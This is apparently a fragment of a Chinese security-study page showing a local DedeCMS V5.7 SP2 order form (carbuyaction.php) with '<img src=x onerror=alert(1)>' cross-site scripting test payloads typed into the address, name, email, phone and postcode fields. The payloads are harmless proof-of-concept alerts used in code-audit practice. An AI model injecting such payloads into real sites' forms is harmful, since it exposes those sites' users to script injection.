 localhost/DedeCMS-V5.7-UTF8-SP2/uploads/plus/carbuyaction.php
应用 Tags 相关环境配置 代码审计 安全网站 数学 paper 其他 数据结构 汇编 靶场2
确认订单信息
街道地址 <img src=x onerror=alert(1)> * 请填写街道地址，
收货人 <img src=x onerror=alert( * 请填写收货人姓名
E-Mail <img src=x onerror=alert(1)> 可选，联系您的电子邮箱
手机/电话 <img src=x onerror=alert(1)> * 请填写可以联系到您的电话
邮编 <img src=x onerror=alert(1)> * 请填写格式如：300030
确认订单信息
<img src=x onerror=alert(1)>
购买留言
请在购买留言中填写您对商品的特殊要求，如“我要红色的小码”(100个字以内)
验证码 4XRX 4XRX 看不清换一张
确认下单